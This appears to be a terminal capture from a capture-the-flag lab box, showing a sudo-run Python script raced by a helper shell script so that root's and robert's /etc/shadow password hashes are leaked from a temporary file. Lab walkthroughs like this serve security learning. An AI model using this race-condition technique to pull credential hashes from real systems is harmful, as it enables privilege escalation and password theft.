 robert@obscure:/tmp$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py | ./shell.sh /
tmp/SSH
admin
admin
Traceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 36, in <module>
    os.remove('/tmp/SSH/'+path)
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/SSH/3roGP00k'
Exception ignored in: <_io.TextIOWrapper name='<stdout>' mode='w' encoding='UTF-8'>
BrokenPipeError: [Errno 32] Broken pipe
robert@obscure:/tmp$ ls
3roGP00k   shel.sh
client.py  SSH
key.txt    systemd-private-04b16623fe124c24b85e4435a7931634-systemd-resolved.service-ZC6eXQ
pass.txt   systemd-private-04b16623fe124c24b85e4435a7931634-systemd-timesyncd.service-RJL8Zc
shell.sh   vmware-root_592-2689275023
robert@obscure:/tmp$ cat 3roGP00k
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1
h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y
1zbH/
18163
0
99999
7